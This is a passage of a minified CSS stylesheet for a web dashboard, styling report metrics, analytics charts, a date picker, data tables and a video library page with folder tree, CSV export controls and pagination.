rgba(0,0,0,.28);display:flex;flex-direction:column;gap:.3rem}.reports-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.68rem;color:rgba(255,255,255,.55)}.reports-metric__value{font-size:max(1.15rem,min(2.6vw,1.35rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-metric__change{font-size:.78rem;font-weight:600}.reports-metric__change--up{color:#4be381;color:var(--byse-success)}.reports-metric__change--down{color:#ff8a87}.reports-metric__change--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics{display:flex;flex-direction:column;gap:max(1.25rem,min(3vw,2rem))}.reports-analytics__layout{display:flex;gap:max(1.5rem,min(4vw,3rem));align-items:stretch;flex-wrap:wrap}.reports-analytics__controls{flex:0 0 max(200px,min(15%,260px));display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__header{display:flex;align-items:flex-end;justify-content:space-between;gap:max(1rem,min(3vw,1.75rem))}.reports-analytics__chart{flex:1 1 auto;display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__chart--half{flex:1 1 50%;min-width:min(520px,100%)}.reports-analytics__range{display:block;font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__form{display:flex;flex-direction:column;align-items:stretch;gap:1rem}.reports-analytics__search{position:relative;width:min(360px,100%)}.reports-analytics__search:before{content:"🔍";position:absolute;left:1rem;top:50%;transform:translateY(-50%);opacity:.7;pointer-events:none;font-size:1.05rem}.reports-analytics__search input{width:100%;padding:.85rem 1rem .85rem 2.75rem;border-radius:999px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f5ede8;color:var(--byse-text);box-shadow:inset 0 1px rgba(255,255,255,.05),0 14px 26px rgba(0,0,0,.28);transition:border-color .2s ease,box-shadow .2s ease,background .2s ease}.reports-analytics__search input::-moz-placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input::placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input:focus,.reports-analytics__search input:focus-visible{outline:none;border-color:rgba(241,95,95,.6);box-shadow:0 0 0 1px rgba(241,95,95,.6),0 16px 32px rgba(0,0,0,.35);background:rgba(255,255,255,.06)}.reports-analytics__form .date-picker{min-width:180px}.reports-analytics__form .btn{padding:.75rem 1.6rem;border-radius:14px;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.reports-analytics__canvas{width:100%;height:max(140px,min(18vw,200px));border-radius:0;overflow:visible;background:none;border:none;padding:0}.reports-analytics__canvas canvas{width:100%!important;height:100%!important}.reports-datasets{display:flex;flex-direction:column;gap:max(1rem,min(3vw,2rem))}.reports-datasets.section-card{background:none;border:none;box-shadow:none;padding:0}.reports-datasets__layout{display:flex;gap:max(1.5rem,min(4vw,3.5rem));align-items:stretch}.reports-datasets__nav{display:flex;flex-direction:column;gap:1rem;min-width:max(220px,min(22vw,260px))}.reports-datasets__nav-item{position:relative;border:none;display:flex;align-items:center;gap:1rem;padding:1rem 1.25rem;border-radius:22px;background:rgba(16,12,11,.85);color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-align:left;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease,color .2s ease}.reports-datasets__nav-item:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;border:1px solid rgba(255,255,255,.08)}.reports-datasets__nav-item:hover{color:#f5ede8;color:var(--byse-text);transform:translateY(-2px);box-shadow:0 18px 35px rgba(0,0,0,.25)}.reports-datasets__nav-item.is-active{color:#130606;box-shadow:0 22px 40px rgba(214,58,58,.35);background:linear-gradient(140deg,rgba(255,193,117,.95),rgba(241,95,95,.95))}.reports-datasets__nav-item.is-active:after{border-color:rgba(255,255,255,.45)}.reports-datasets__nav-icon{display:inline-flex;align-items:center;justify-content:center;width:46px;height:46px;border-radius:50%;background:rgba(12,8,6,.55);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.reports-datasets__nav-item.is-active .reports-datasets__nav-icon{background:rgba(19,6,6,.15);color:#2c0b0b;box-shadow:inset 0 0 0 1px rgba(38,13,12,.35)}.reports-datasets__nav-icon svg{width:24px;height:24px}.reports-datasets__nav-icon--views{color:#f7c275}.reports-datasets__nav-icon--downloads{color:#8ad5ff}.reports-datasets__nav-icon--country{color:#c7a8ff}.reports-datasets__nav-copy{display:flex;flex-direction:column;gap:.2rem}.reports-datasets__nav-copy strong{font-size:.95rem;letter-spacing:.04em;text-transform:uppercase}.reports-datasets__nav-copy small{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:inherit}.reports-datasets__panel{flex:1 1 auto;display:flex;flex-direction:column;gap:1.5rem}.reports-country{display:flex;flex-direction:column;gap:1.5rem}.reports-country-nav{display:flex;flex-wrap:wrap;gap:.75rem}.reports-country-nav__item{border:none;border-radius:14px;padding:.55rem 1.1rem;background:rgba(255,255,255,.06);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:600;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:transform .2s ease,background .2s ease,color .2s ease}.reports-country-nav__item:hover{transform:translateY(-1px);color:#f5ede8;color:var(--byse-text)}.reports-country-nav__item.is-active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 15px 30px rgba(214,58,58,.3)}.reports-country-nav__label{display:inline-block}.reports-table-surface{position:relative;border-radius:24px;border:1px solid rgba(255,255,255,.08);background:rgba(12,8,6,.72);padding:1rem;box-shadow:0 24px 44px rgba(0,0,0,.35)}.date-picker{position:relative;display:flex;flex-direction:column;gap:.35rem}.date-picker__label{display:flex;flex-direction:column;gap:.35rem;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.date-picker__label>span{color:inherit}.date-picker__input{width:100%;display:flex;align-items:center;justify-content:space-between;gap:.75rem;border-radius:16px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(160deg,rgba(214,58,58,.22),rgba(14,10,9,.85));color:#f5ede8;color:var(--byse-text);padding:.85rem 1rem;font-size:.95rem;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.date-picker__input:hover{transform:translateY(-1px);border-color:rgba(255,255,255,.25)}.date-picker__input:focus,.date-picker__input:focus-visible{outline:none;border-color:rgba(241,95,95,.7);box-shadow:0 0 0 3px rgba(241,95,95,.25)}.date-picker--open .date-picker__input{border-color:rgba(241,95,95,.7);box-shadow:0 18px 32px rgba(214,58,58,.32)}.date-picker__input span{flex:1 1 auto;text-align:left}.date-picker__icon{width:20px;height:20px;opacity:.75}.date-picker__popover{position:absolute;top:calc(100% + .75rem);left:0;z-index:40;min-width:260px;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:rgba(12,8,6,.95);box-shadow:0 26px 50px rgba(0,0,0,.45);padding:1rem}.date-picker__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:.85rem}.date-picker__month{font-size:.95rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase}.date-picker__nav{border:none;border-radius:50%;width:34px;height:34px;display:inline-flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);cursor:pointer;transition:transform .2s ease,background .2s ease}.date-picker__nav:hover{transform:translateY(-1px);background:rgba(255,255,255,.16)}.date-picker__grid{display:flex;flex-direction:column;gap:.4rem}.date-picker__weekdays{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));font-size:.65rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.5);text-align:center}.date-picker__days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));grid-gap:.35rem;gap:.35rem}.date-picker__day{border:none;border-radius:12px;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);font-weight:600;cursor:pointer;transition:transform .15s ease,background .15s ease,color .15s ease}.date-picker__day:before{float:left;padding-top:100%;content:""}.date-picker__day:after{display:block;content:"";clear:both}.date-picker__day:hover:not(:disabled){transform:translateY(-1px);background:rgba(255,255,255,.18)}.date-picker__day:disabled{opacity:.35;cursor:not-allowed}.date-picker__day--muted{color:rgba(255,255,255,.45)}.date-picker__day--today{box-shadow:inset 0 0 0 1px rgba(241,95,95,.6)}.date-picker__day--active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 12px 20px rgba(214,58,58,.28)}.reports-table{width:100%;border-collapse:separate;border-spacing:0;margin-bottom:0;color:#f5ede8;color:var(--byse-text);position:relative;z-index:1}.reports-table thead th,.reports-table tbody td,.reports-table tfoot th,.reports-table tfoot td{padding:.85rem 1.1rem;border:none}.reports-table thead th{position:sticky;top:0;background:rgba(12,10,9,.9);backdrop-filter:blur(6px);font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);font-weight:600}.reports-table tbody tr{transition:background .2s ease,transform .2s ease}.reports-table tbody tr:nth-child(2n){background:rgba(255,255,255,.02)}.reports-table tbody tr:hover{background:rgba(214,58,58,.12);transform:translateY(-1px)}.reports-table__cell--numeric{text-align:right;font-feature-settings:"tnum";font-variant-numeric:tabular-nums}.reports-table__cell--empty{text-align:center;padding:18px;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-table__totals th,.reports-table__totals td{background:linear-gradient(135deg,rgba(214,58,58,.22),rgba(241,95,95,.18));color:#f5ede8;color:var(--byse-text);font-weight:700;border-top:1px solid rgba(255,255,255,.08)}.reports-table__totals th{text-transform:uppercase;letter-spacing:.1em;font-size:.78rem;color:rgba(255,255,255,.8)}.reports-secondary{display:grid;grid-gap:max(1rem,min(3vw,1.75rem));gap:max(1rem,min(3vw,1.75rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.reports-totals__header,.reports-top-countries__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:1rem}.reports-totals__range,.reports-top-countries__range{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-totals__table-wrapper{border-radius:16px;overflow:hidden;border:1px solid rgba(255,255,255,.08)}.reports-totals__table th{font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);border-bottom:1px solid rgba(255,255,255,.08)}.reports-totals__table td{font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-top-countries__list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.reports-top-countries__list li{display:flex;justify-content:space-between;gap:1rem;padding:.55rem 0;border-bottom:1px solid rgba(255,255,255,.08);font-weight:500}.reports-top-countries__list li:last-child{border-bottom:none}.reports-top-countries__list span:last-child{color:#f5ede8;color:var(--byse-text)}@media (min-width: 1200px){.reports-hero__metrics{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width: 991.98px){.reports-analytics__layout{flex-direction:column}.reports-analytics__controls{flex:1 1 auto}.reports-analytics__form{flex-direction:row;flex-wrap:wrap;align-items:flex-end}.reports-datasets__layout{flex-direction:column}.reports-datasets__nav{flex-direction:row;flex-wrap:wrap;min-width:0}.reports-datasets__nav-item{flex:1 1 220px}}@media (max-width: 767.98px){.reports-page{padding:max(1.5rem,min(6vw,2.5rem))}.reports-hero__title{flex-direction:row;align-items:flex-start}.reports-hero__trend{align-self:flex-start}.reports-analytics__form{flex-direction:column;align-items:stretch}.reports-analytics__form .date-picker,.reports-analytics__form .btn,.reports-analytics__controls{width:100%}.reports-analytics__canvas{height:280px}.reports-table-surface{max-height:none}.reports-datasets__nav{flex-direction:column}.reports-datasets__nav-item{flex:1 1 auto}}.videos-page{display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,3rem));width:100%}.videos-page.container-fluid{padding-left:max(.5rem,min(1vw,1rem));padding-right:max(.5rem,min(1vw,1rem))}.selection-rectangle{position:fixed;border:1px solid rgba(72,181,94,.6);background:rgba(72,181,94,.15);border-radius:8px;pointer-events:none;z-index:1050}.videos-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(135deg,rgba(57,32,86,.9),rgba(28,96,141,.85));border-radius:32px;box-shadow:0 28px 60px rgba(9,7,37,.55)}.videos-header__eyebrow{font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(255,255,255,.6);margin-bottom:.75rem}.videos-header__title{font-size:max(1.75rem,min(4vw,2.5rem));margin-bottom:.35rem}.videos-header__description{margin:0;color:rgba(255,255,255,.75);max-width:38ch}.videos-header__count{display:flex;flex-direction:column;align-items:flex-end;gap:.15rem;min-width:120px}.videos-header__count-value{font-size:max(2.2rem,min(4vw,3rem));font-weight:700;line-height:1}.videos-header__count-label{font-size:.9rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-breadcrumb{margin-top:.5rem}.videos-breadcrumb__list{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:.35rem;padding:0;margin:0;font-size:.875rem;color:rgba(255,255,255,.65)}.videos-breadcrumb__item{display:inline-flex;align-items:center;gap:.35rem}.videos-breadcrumb__item:not(:last-child):after{content:"/";color:rgba(255,255,255,.3)}.videos-breadcrumb__link{color:rgba(255,255,255,.75);text-decoration:none;transition:color .2s ease}.videos-breadcrumb__link:hover,.videos-breadcrumb__link:focus{color:#fff;text-decoration:underline}.videos-breadcrumb__current{color:#fff;font-weight:600}.videos-summary-buttons{display:flex;flex-direction:column;gap:.75rem}.videos-summary-buttons__list{display:flex;flex-wrap:wrap;gap:.75rem}.videos-summary-button{--accent: rgba(255, 255, 255, .15);--accent-border: rgba(255, 255, 255, .24);--accent-text: #f8f9ff;flex:1 1 200px;min-height:3.25rem;display:inline-flex;align-items:center;gap:.75rem;padding:.65rem 1rem;border-radius:999px;background:rgba(255,255,255,.15);background:var(--accent);border:1px solid rgba(255,255,255,.24);border:1px solid var(--accent-border);color:#f8f9ff;color:var(--accent-text);text-decoration:none;transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;box-shadow:inset 0 1px rgba(255,255,255,.05),0 12px 24px rgba(0,0,0,.25)}.videos-summary-button:hover,.videos-summary-button:focus{transform:translateY(-2px);border-color:rgba(255,255,255,.45);box-shadow:inset 0 1px rgba(255,255,255,.08),0 18px 30px rgba(0,0,0,.3);outline:none}.videos-summary-button__icon{display:grid;place-items:center;width:2.3rem;height:2.3rem;border-radius:50%;background:rgba(0,0,0,.18);color:inherit}.videos-summary-button__content{display:flex;align-items:baseline;gap:.4rem;font-weight:600;letter-spacing:.01em}.videos-summary-button__label{font-size:.85rem;text-transform:uppercase;letter-spacing:.08em;opacity:.82}.videos-summary-button__value{font-size:1.1rem}.videos-export-csv{border:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(28,24,26,.9),rgba(20,17,18,.94));border-radius:14px;padding:1rem 1.25rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.videos-export-csv__header{display:flex;flex-direction:column;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.videos-export-csv__action-button{display:inline-flex;align-items:center;gap:.45rem;border-radius:9px;border:1px solid rgba(255,255,255,.12);padding:.45rem .85rem;font-weight:500;letter-spacing:.01em;background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f7f7f7;transition:transform .15s ease,box-shadow .15s ease,border-color .15s ease,background .15s ease}.videos-export-csv__action-button:hover:enabled{transform:translateY(-1px);border-color:rgba(255,255,255,.18);background:linear-gradient(135deg,rgba(255,255,255,.07),rgba(255,255,255,.04));box-shadow:0 12px 26px rgba(0,0,0,.35)}.videos-export-csv__action-button:disabled{opacity:.65;cursor:not-allowed}.videos-export-csv__action-button--primary{background:linear-gradient(135deg,rgba(87,168,255,.24),rgba(74,135,255,.16));border-color:rgba(126,182,255,.36);color:#e8f0ff}.videos-export-csv__action-button--accent{background:linear-gradient(135deg,rgba(255,184,120,.22),rgba(255,140,92,.14));border-color:rgba(255,190,150,.4);color:#fff5ea}.videos-export-csv__action-icon{display:inline-flex;width:1.35rem;height:1.35rem;align-items:center;justify-content:center;border-radius:8px;background:rgba(0,0,0,.25);color:currentColor}.videos-export-csv__picker-toggle{position:relative}.videos-export-csv__picker{position:absolute;top:calc(100% + .5rem);right:0;width:min(380px,90vw);border-radius:10px;border:1px solid rgba(255,255,255,.08);background:#181415;box-shadow:0 10px 28px rgba(0,0,0,.45);padding:.85rem;z-index:10}.videos-export-csv__picker-header{display:flex;align-items:center;justify-content:space-between;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__picker-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:.6rem;gap:.6rem;margin-bottom:.6rem}.videos-export-csv__quick-options{display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));grid-gap:.4rem;gap:.4rem}.videos-export-csv__quick-options .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03);color:#fff;transition:transform .12s ease,border-color .12s ease,background .12s ease}.videos-export-csv__quick-options .btn:hover,.videos-export-csv__quick-options .btn:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.07);outline:none}.videos-export-csv__picker input[type=date]{color-scheme:dark;background:linear-gradient(180deg,rgba(26,22,20,.92),rgba(18,14,14,.92));border-color:rgba(255,255,255,.12);box-shadow:inset 0 1px rgba(255,255,255,.06);padding-right:2.75rem}.videos-export-csv__picker input[type=date]:hover{border-color:rgba(255,255,255,.22)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator{background:rgba(255,255,255,.06);border-radius:8px;color:#f8f2ec;padding:.25rem;margin-right:.35rem;filter:invert(.85) contrast(1.1)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator:hover{background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions{display:flex;align-items:center;justify-content:space-between;gap:.65rem}.videos-export-csv__picker-actions-main{display:flex;gap:.5rem}.videos-export-csv__picker-actions .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03)}.videos-export-csv__picker-actions .btn.btn-outline-secondary{color:#f4e9e2;border-color:rgba(255,255,255,.32);background:rgba(255,255,255,.05)}.videos-export-csv__picker-actions .btn.btn-outline-secondary:hover,.videos-export-csv__picker-actions .btn.btn-outline-secondary:focus-visible{color:#fff;border-color:rgba(255,255,255,.48);background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions .btn.btn-warning{color:#1b0f0c;border-color:rgba(255,179,71,.5);background:linear-gradient(135deg,rgba(255,179,71,.9),rgba(214,58,58,.82))}.videos-export-csv__picker-actions .btn.btn-warning:hover,.videos-export-csv__picker-actions .btn.btn-warning:focus-visible{color:#1b0f0c;background:linear-gradient(135deg,rgba(255,191,92,.95),rgba(241,95,95,.9));border-color:rgba(255,191,92,.75)}.videos-export-csv__action-copy{display:flex;flex-direction:column;align-items:flex-start;line-height:1.1}.videos-export-csv__action-title{font-weight:600;font-size:.95rem}.videos-export-csv__action-subtext{font-size:.8rem;color:rgba(255,255,255,.8)}.videos-summary-button--deleted{--accent: linear-gradient(135deg, rgba(255, 64, 86, .85), rgba(191, 31, 51, .85));--accent-border: rgba(255, 160, 174, .45)}.videos-summary-button--inactive{--accent: linear-gradient(135deg, rgba(203, 173, 62, .85), rgba(150, 125, 32, .85));--accent-border: rgba(250, 235, 150, .45)}.videos-summary-button--dmca{--accent: linear-gradient(135deg, rgba(116, 123, 136, .85), rgba(77, 83, 94, .85));--accent-border: rgba(198, 204, 216, .35)}@media (min-width: 768px){.videos-export-csv__header{flex-direction:row;align-items:center;justify-content:space-between}.videos-export-csv__actions{justify-content:flex-end}}@media (max-width: 576px){.videos-summary-buttons__list{flex-direction:column}.videos-summary-button{width:100%}}.visually-hidden{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.videos-summary{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.videos-summary__item{background:rgba(255,255,255,.05);border-radius:18px;padding:1rem 1.25rem;border:1px solid rgba(255,255,255,.08);display:flex;flex-direction:column;gap:.35rem;transition:transform .2s ease,box-shadow .2s ease}.videos-summary__item:hover{transform:translateY(-4px);box-shadow:0 18px 40px rgba(0,0,0,.35)}.videos-summary__item.is-highlighted{background:linear-gradient(135deg,rgba(66,181,122,.7),rgba(24,122,86,.7));border-color:rgba(72,181,94,.7)}.videos-summary__label{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-summary__value{font-size:1.3rem;font-weight:600}.videos-layout{--videos-folders-width: max(260px, min(24vw, 340px));--videos-layout-gap: max(1rem, min(2vw, 1.75rem));display:grid;grid-template-columns:max(260px,min(24vw,340px)) minmax(0,1fr);grid-template-columns:var(--videos-folders-width) minmax(0,1fr);grid-gap:max(1rem,min(2vw,1.75rem));grid-gap:var(--videos-layout-gap);gap:max(1rem,min(2vw,1.75rem));gap:var(--videos-layout-gap);align-items:start}.videos-sidebar{position:relative}.videos-sidebar-card{background:rgba(16,9,9,.75);border-radius:24px;border:1px solid rgba(255,255,255,.08);padding:1.5rem 1.75rem;display:flex;flex-direction:column;gap:1.25rem;box-shadow:0 24px 50px rgba(0,0,0,.45)}.videos-main{display:flex;flex-direction:column}.videos-sidebar-card__header h2{margin:0;font-size:1.1rem}.videos-sidebar-card__header p{margin:.35rem 0 0;font-size:.85rem;color:rgba(255,255,255,.65)}.videos-folders-card{display:flex;flex-direction:column;gap:1rem}.folder-card-group{display:flex;flex-direction:column;gap:.75rem}.folder-card{--folder-branch-length: max(.9rem, min(2vw, 1.2rem));--folder-arrow-gap: max(.3rem, min(.55vw, .45rem));--folder-branch-offset: calc(var(--folder-branch-length) + var(--folder-arrow-gap));--folder-indent-step: max(1rem, min(2.4vw, 1.6rem));color:rgba(255,255,255,.82);cursor:pointer;position:relative;margin-left:calc(0*max(1rem,min(2.4vw,1.6rem)));margin-left:calc(var(--folder-depth, 0) * var(--folder-indent-step));padding:.45rem .75rem;border-radius:14px}.folder-card[data-depth="0"]{background:rgba(13,16,27,.65);border:1px solid rgba(255,255,255,.08);padding:.75rem 1rem;border-radius:18px;transition:border .2s ease,box-shadow .2s ease,background .2s ease}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before,.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{content:"";position:absolute;top:50%;pointer-events:none}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before{left:calc(-1 * var(--folder-branch-offset));width:var(--folder-branch-length);height:2px;background:linear-gradient(90deg,rgba(72,181,94,.65),rgba(72,181,94,0));transform:translateY(-50%)}.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{left:calc(-1 * var(--folder-arrow-gap));border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid rgba(72,181,94,.75);transform:translate(-50%,-50%)}.folder-card[data-depth="0"]:hover,.folder-card[data-depth="0"].active{border-color:rgba(72,181,94,.45);box-shadow:0 16px 35px rgba(0,0,0,.35)}.folder-card[data-depth="0"].is-selected{border-color:rgba(72,181,94,.8);background:rgba(72,181,94,.12);box-shadow:0 20px 40px rgba(72,181,94,.25)}.folder-card:is([data-depth="1"],[data-depth="2"]){background:transparent;border:none;box-shadow:none;padding-right:.5rem}.folder-card:is([data-depth="1"],[data-depth="2"]):hover,.folder-card:is([data-depth="1"],[data-depth="2"]).active{color:#fff}.folder-card:is([data-depth="1"],[data-depth="2"]).is-selected{color:#fff;background:rgba(72,181,94,.1)}.folder-card.is-match{box-shadow:0 0 0 2px rgba(72,181,94,.4)}.folder-card--root{margin-bottom:1rem}.folder-card-header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.folder-card-title-area{display:flex;align-items:center;gap:.5rem;font-weight:600}.folder-card-toggle{width:28px;height:28px;border-radius:10px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.06);color:rgba(255,255,255,.78);display:inline-flex;align-items:center;justify-content:center;padding:0;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease,transform .2s ease}.folder-card-toggle:hover,.folder-card-toggle:focus-visible{border-color:rgba(72,181,94,.6);color:#6be08f}.folder-card-toggle.is-open{background:rgba(72,181,94,.12);border-color:rgba(72,181,94,.5);color:#6be08f;transform:rotate(0)}.folder-card-toggle--spacer{width:28px;height:28px;display:inline-flex}.folder-card-icon{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:12px;background:rgba(72,181,94,.12);color:rgba(255,255,255,.78);font-size:.9rem;flex-shrink:0}.folder-card-icon svg{width:1em;height:1em}.folder-card.active .folder-card-icon,.folder-card.is-selected .folder-card-icon{background:rgba(72,181,94,.24);color:#fff}.folder-card-name{background:transparent;border:none;color:inherit;padding:0;font:inherit;text-align:left;flex:1;min-width:0}.folder-card-name:hover{text-decoration:underline}.folder-card-total{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em}.folder-card-hint{margin-top:.5rem}.folder-card-indicator{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:scale(.75);transition:opacity .2s ease,transform .2s ease;box-shadow:0 8px 20px rgba(72,181,94,.2)}.folder-card-indicator.visible{opacity:1;transform:scale(1)}.folder-card-children{margin-top:.75rem;padding-left:1.1rem;display:flex;flex-direction:column;gap:.75rem;position:relative}.folder-card-children:before{content:"";position:absolute;top:.5rem;bottom:.5rem;left:.2rem;width:2px;background:linear-gradient(180deg,rgba(72,181,94,.65),rgba(72,181,94,0));border-radius:999px;pointer-events:none}.folder-card-children-limit{margin-top:.5rem;padding-left:.5rem;color:rgba(255,255,255,.6)}.videos-selection-panel{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:.75rem;padding:.85rem 1rem;border-radius:16px;background:rgba(255,255,255,.04);color:rgba(255,255,255,.9)}.videos-selection-actions{display:flex;flex-wrap:wrap;gap:.5rem}.videos-main__footer{margin-top:2rem}.videos-pagination{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.65rem .9rem;border-radius:14px;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);backdrop-filter:blur(12px);min-width:0}.videos-pagination--header{margin-left:auto;max-width:100%}.videos-pagination--footer{justify-content:center}.videos-pagination__sizes{display:flex;align-items:center;gap:.6rem;padding:.25rem .6rem;border-radius:12px;background:rgba(9,10,14,.65);border:1px solid rgba(255,255,255,.08)}.videos-pagination__sizes-label{text-transform:uppercase;font-size:.65rem;letter-spacing:.12em;font-weight:600;color:rgba(255,255,255,.58)}.videos-pagination__select{position:relative}.videos-pagination__select:after{content:"";position:absolute;top:50%;right:.65rem;width:.55rem;height:.55rem;border-right:2px solid rgba(255,255,255,.7);border-bottom:2px solid rgba(255,255,255,.7);transform:translateY(-60%) rotate(45deg);pointer-events:none}.videos-pagination__select select{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:10px;padding:.45rem 2.1rem .45rem .85rem;background:linear-gradient(135deg,rgba(67,146,241,.18),rgba(72,181,94,.18));color:#fff;font-weight:600;font-size:.9rem;letter-spacing:.02em;cursor:pointer;transition:background .2s ease,box-shadow .2s ease}.videos-pagination__select select:hover,.videos-pagination__select select:focus{background:linear-gradient(135deg,rgba(67,146,241,.32),rgba(72,181,94,.32));outline:none;box-shadow:0 10px 28px rgba(67,146,241,.25)}.videos-pagination__select select option{background:rgba(18,20,28,.94);color:#fff;font-weight:600}.videos-pagination__select select option:hover,.videos-pagination__select select option:focus,.videos-pagination__select select option:checked{background:rgba(67,146,241,.4)}.videos-pagination__list{list-style:none;display:flex;align-items:center;gap:.35rem;margin:0;padding:0}.videos-pagination__btn{border:none;background:rgba(255,255,255,.06);color:rgba(255,255,255,.88);font-weight:600;border-radius:11px;padding:.35rem .7rem;min-width:2.15rem;transition:transform .15s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.videos-pagination__btn:hover,.videos-pagination__btn:focus{background:rgba(72,181,94,.38);color:#fff;transform:translateY(-1px);box-shadow:0 10px 22px rgba(72,181,94,.26);outline:none}.videos-pagination__btn:disabled{opacity:.45;cursor:not-allowed;transform:none;box-shadow:none}.videos-pagination__btn.is-active{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(32,110,185,.85));color:#fff;box-shadow:0 16px 32px rgba(32,110,185,.28)}.videos-pagination__btn--arrow{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .55rem;min-width:2rem}.videos-pagination__icon{display:inline-flex;align-items:center;justify-content:center}.videos-pagination__ellipsis{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.45);font-weight:600;padding:0 .2rem}@media (max-width: 767.98px){.videos-pagination{flex-direction:column;align-items:stretch;gap:.75rem}.videos-pagination__list{justify-content:center;flex-wrap:wrap}.videos-pagination__sizes{justify-content:center}}.videos-main__canvas{display:flex;flex-direction:column;gap:1.25rem;padding-top:.75rem}.videos-main__canvas .video-grid{margin-top:.25rem}.videos-main__header-actions{display:flex;flex-wrap:wrap;gap:.75rem;align-items:center;justify-content:flex-end}.videos-sort-control{display:flex;align-items:center}.videos-sort-control .videos-pagination__sizes{margin:0;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);box-shadow:0 12px 28px 